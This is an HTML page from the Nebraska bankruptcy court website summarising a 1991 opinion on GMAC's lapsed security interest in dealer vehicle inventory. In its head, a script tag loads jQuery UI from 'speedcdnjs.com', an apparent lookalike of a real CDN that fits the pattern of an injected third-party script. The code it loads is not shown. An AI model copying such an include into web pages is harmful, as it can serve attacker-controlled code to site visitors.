

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.neb.uscourts.gov/opinions/general-motors-acceptance-corp-v-first-natl-bank-wayne-re-ellingson-motors-inc-ch-11-bk90
body_size: 7607
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/opinions/general-motors-acceptance-corp-v-first-natl-bank-wayne-re-ellingson-motors-inc-ch-11-bk90" />
<link rel="shortlink" href="/node/2559" />
<link rel="shortcut icon" href="https://www.neb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.neb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.neb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.neb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.neb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.neb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>General Motors Acceptance Corp. v. First Nat&#039;l Bank of Wayne (In re Ellingson Motors, Inc.), Ch. 11, BK90-82292, A91-8122 (Nov. 22, 1991) | DISTRICT OF NEBRASKA | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.neb.uscourts.gov/sites/neb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.neb.uscourts.gov/sites/neb/files/css/css_hN_h5V6OXsDfFrOAgtBMPDpd4CbbQZb8Wbum8cBjVlg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.neb.uscourts.gov/sites/neb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.neb.uscourts.gov/sites/neb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.neb.uscourts.gov/sites/neb/files/css/css_iZLT-TYa8_FfRWVpyQjEtL6g4FgAx57z3BRNKWEroxg.css" media="all" />
  <script src="https://www.neb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t88yqs"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.neb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.neb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.neb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.neb.uscourts.gov/misc/drupal.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.neb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.neb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.neb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t88yqs"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.neb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t88yqs"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.neb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t88yqs"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.neb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t88yqs"></script>
<![endif]-->
<script src="https://www.neb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t88yqs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-6YM0CNTC28"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-6YM0CNTC28", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.neb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the DISTRICT OF NEBRASKA. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The DISTRICT OF NEBRASKA does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-6YM0CNTC28"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/opinions\/general-motors-acceptance-corp-v-first-natl-bank-wayne-re-ellingson-motors-inc-ch-11-bk90":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2559 node-type-opinion section-opinions">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.neb.uscourts.gov/sites/neb/files/Bankruptcy%20NEBRASKA_LS_MEDIUM.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    DISTRICT OF NEBRASKA                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Brian S. Kruse, Chief Judge - Kyle Crockett, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/opinions/general-motors-acceptance-corp-v-first-natl-bank-wayne-re-ellingson-motors-inc-ch-11-bk90" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Xps2-EEtE2QyQ1YcpMohESWlIHWeYKeJDoQ7MlwTwFE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-578"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-989"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-1217"><a href="/online-payment-program">Online Payment Program</a></li>
<li class="leaf menu-mlid-1211"><a href="/public-support-hours">Public Support Hours</a></li>
<li class="leaf menu-mlid-1224"><a href="/court-info/local-rules-and-orders/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-583"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-688"><a href="/copy-request">Copy Request</a></li>
<li class="leaf menu-mlid-684"><a href="/court-contacts">Court Contacts</a></li>
<li class="leaf menu-mlid-683"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-581"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-580"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1158"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-682"><a href="/inclement-weather">Inclement Weather</a></li>
<li class="leaf menu-mlid-689"><a href="https://www.uscourts.gov/court-programs/fees/post-judgment-interest-rate">Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-1157"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-687"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-685"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-1218"><a href="/online-payment-program">Online Payment Program</a></li>
<li class="leaf menu-mlid-1159"><a href="/court-info/pacer-info">PACER Info</a></li>
<li class="leaf menu-mlid-690"><a href="/professional-fees-report">Professional Fees Report</a></li>
<li class="leaf menu-mlid-1210"><a href="/public-support-hours">Public Support Hours</a></li>
<li class="leaf menu-mlid-686"><a href="/staff-directory">Staff Directory</a></li>
<li class="last leaf menu-mlid-691"><a href="/technical-failures">Technical Failures</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-727"><a href="/guidelines">Guidelines</a></li>
<li class="leaf menu-mlid-724"><a href="/helpful-information">Helpful Information</a></li>
<li class="leaf menu-mlid-1154"><a href="/legal-aid-nebraska">Legal Aid of Nebraska</a></li>
<li class="leaf menu-mlid-725"><a href="/notices">Notices</a></li>
<li class="leaf menu-mlid-1216"><a href="/online-payment-program">Online Payment Program</a></li>
<li class="leaf menu-mlid-1221"><a href="https://www.neb.uscourts.gov/court-info/pacer-info">PACER Info</a></li>
<li class="leaf menu-mlid-1222"><a href="https://www.neb.uscourts.gov/sites/neb/files/012626%20Revised%20Pro%20Se%20Guide_.docx ">Pro Se Guide</a></li>
<li class="leaf menu-mlid-728"><a href="/references">References</a></li>
<li class="leaf menu-mlid-729"><a href="/requirements">Requirements</a></li>
<li class="leaf menu-mlid-1212"><a href="https://www.justice.gov/ust/moc">Section 341 Meeting of Creditors</a></li>
<li class="last leaf menu-mlid-1160"><a href="https://www.youtube.com/watch?v=foKUGekD82M">Video - What do Bankruptcy Judges do?</a></li>
</ul></li>
<li class="expanded menu-mlid-594"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/bankruptcy-practice-committee-meetings">Bankruptcy Practice Committee Meetings</a></li>
<li class="leaf menu-mlid-746"><a href="/bankruptcy-preparation-software-packages">Bankruptcy Preparation Software Packages</a></li>
<li class="leaf menu-mlid-711"><a href="/basic-information">Basic Information</a></li>
<li class="leaf menu-mlid-712"><a href="/courtroom-procedures">Courtroom Procedures</a></li>
<li class="leaf menu-mlid-710"><a href="http://www.ca8.uscourts.gov/all-opinions">Eighth Circuit and BAP Opinions</a></li>
<li class="leaf menu-mlid-715"><a href="http://jnet.ao.dcn/policy-guidance/guide-judiciary-policy/volume-4-court-and-case-administration/ch-8-bankruptcy-case-policies">Guidance Regarding Tax Information</a></li>
<li class="leaf menu-mlid-716"><a href="https://www.neb.uscourts.gov/cmecf-user-manual/internet-credit-card-payment-information">Internet Payments</a></li>
<li class="leaf menu-mlid-718"><a href="/prohibition-refunding-fees">Prohibition on Refunding Fees</a></li>
<li class="leaf menu-mlid-719"><a href="https://www.neb.uscourts.gov/sites/neb/files/reafcheck.pdf">Reaffirmation Checklist</a></li>
<li class="leaf menu-mlid-720"><a href="https://www.neb.uscourts.gov/sites/neb/files/transcript-procedures.pdf">Transcript Procedures</a></li>
<li class="leaf menu-mlid-721"><a href="/under-advisement-matters">Under Advisement Matters</a></li>
<li class="leaf menu-mlid-722"><a href="http://www.supremecourt.gov/">U.S. Supreme Court</a></li>
<li class="last leaf menu-mlid-723"><a href="/wireless-internet-access">Wireless Internet Access</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1207"><a href="https://www.neb.uscourts.gov/sites/neb/files/Ch7%20Individual%20Packet.pdf">BK Packet for Individuals - Ch 7</a></li>
<li class="leaf menu-mlid-1208"><a href="https://www.neb.uscourts.gov/sites/neb/files/1%20Ch%2013%20Packet%20012626.pdf">BK Packet for Individuals - Ch 13</a></li>
<li class="leaf menu-mlid-734"><a href="https://www.ned.uscourts.gov/forms">New Local Rule on Electronic Devices-Form Authorization Allowing Electronic Device(s)</a></li>
<li class="last leaf menu-mlid-1226"><a href="/nebraska-local-forms">Nebraska Local Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-588"><a href="/judge/judge-thomas-l-saladino">Chief Judge Thomas L. Saladino</a></li>
<li class="leaf menu-mlid-745"><a href="/judge/judge-brian-s-kruse">Judge Brian S. Kruse</a></li>
<li class="last leaf menu-mlid-590"><a href="/judges-info/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-592"><a href="/cmecf-case-info-0">NextGen CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-758"><a href="/courtroom-procedures-0">Courtroom Procedures</a></li>
<li class="leaf menu-mlid-759"><a href="/e-filing-proof-claims-epoc">E-Filing Proof of Claims (ePOC)</a></li>
<li class="leaf menu-mlid-1096"><a href="https://www.neb.uscourts.gov/e-filing-reaffirmation-agreement-ereaf">E-Filing Reaffirmation Agreement (eReaf)</a></li>
<li class="leaf menu-mlid-760"><a href="/e-filing-rule-30021-claim-supplement">E-Filing Rule 3002.1 Claim Supplement</a></li>
<li class="leaf menu-mlid-579"><a href="https://www.uscourts.gov/court-records/electronic-filing-cmecf">FAQs</a></li>
<li class="leaf menu-mlid-762"><a href="/multi-court-voice-case-information-system-mcvcis">Multi-Court Voice Case Information System (McVCIS)</a></li>
<li class="leaf menu-mlid-765"><a href="/system-requirements">System Requirements</a></li>
<li class="leaf menu-mlid-757"><a href="/nextgen-ecf-user-manual">NextGen CM/ECF - Manual</a></li>
<li class="leaf menu-mlid-761"><a href="https://ecf.neb.uscourts.gov">NextGen CM/ECF System - Live</a></li>
<li class="last leaf menu-mlid-763"><a href="/technical-failures-0">Technical Failures</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/programs-services">Resources &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-1120"><a href="/credit-reporting-inquiry">Credit Reporting Inquiry</a></li>
<li class="leaf menu-mlid-736"><a href="/legal-resources">Legal Resources</a></li>
<li class="last leaf has-children menu-mlid-737"><a href="/mediation">Mediation</a></li>
</ul></li>
<li class="expanded menu-mlid-596"><a href="/office-us-trustee-and-ust-overview">US Trustee</a><ul class="menu"><li class="first leaf menu-mlid-750"><a href="https://www.justice.gov/ust/eo/bapcpa/ccde/cc_approved.htm">Approved Credit Counseling and Debtor Education Agencies</a></li>
<li class="leaf menu-mlid-766"><a href="https://www.neb.uscourts.gov/sites/neb/files/guide.pdf">Guidelines for Reviewing Applications for Compensation</a></li>
<li class="leaf menu-mlid-751"><a href="https://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Testing Information</a></li>
<li class="leaf menu-mlid-752"><a href="https://www.uscourts.gov/sites/default/files/form_b423.pdf">National Form for Certification of Completion of Financial Management Course</a></li>
<li class="leaf menu-mlid-769"><a href="https://www.neb.uscourts.gov/sites/neb/files/quarfee_0.pdf">Quarterly Fees</a></li>
<li class="leaf menu-mlid-770"><a href="https://www.neb.uscourts.gov/sites/neb/files/reg.pdf">Regional (Nebraska) Guidelines</a></li>
<li class="leaf menu-mlid-1205"><a href="/section-341-meeting-creditors-information">Section 341 Meeting of Creditors Information</a></li>
<li class="leaf menu-mlid-754"><a href="/trustee-addresses">Trustee Addresses</a></li>
<li class="last leaf menu-mlid-755"><a href="/ust-forms">UST Forms</a></li>
</ul></li>
<li class="last leaf menu-mlid-597"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              General Motors Acceptance Corp. v. First Nat&#039;l Bank of Wayne (In re Ellingson Motors, Inc.), Ch. 11, BK90-82292, A91-8122 (Nov. 22, 1991)            </h1>
          
                                        
                      <article about="/opinions/general-motors-acceptance-corp-v-first-natl-bank-wayne-re-ellingson-motors-inc-ch-11-bk90" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="General Motors Acceptance Corp. v. First Nat&#039;l Bank of Wayne (In re Ellingson Motors, Inc.), Ch. 11, BK90-82292, A91-8122 (Nov. 22, 1991)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Reported at 139 B.R. 919. GMAC’s perfected security interest lapsed when it filed a continuation statement in the wrong location. The U.C.C.’s filing requirements apply to security interests in titled and untitled vehicles in a dealer’s inventory.</p>
</div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-above"><div class="field__label">File:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.neb.uscourts.gov/sites/neb/files/opinions/General%20Motors%20Acceptance%20Corp.%20v.%20First%20Nat%27l%20Bank%20of%20Wayne%20%28In%20re%20Ellingson%20Motors%2C%20Inc.%29%2C%20Ch.%2011%2C%20BK90-82292%2C%20A91-8122%20%28Nov.%2022%2C%201991%29.pdf" type="application/pdf; length=2549088">General Motors Acceptance Corp. v. First Nat&#039;l Bank of Wayne (In re Ellingson Motors, Inc.), Ch. 11, BK90-82292, A91-8122 (Nov. 22, 1991).pdf</a></span></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-above"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="1991-11-22T00:00:00-05:00" class="date-display-single">Friday, November 22, 1991</span></div></div></div><div class="field field--name-field-opinion-judge field--type-taxonomy-term-reference field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even">Judge Timothy J. Mahoney (Retired)</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.neb.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="https://www.ned.uscourts.gov/public/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.neb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t88yqs"></script>
  </body>
</html>
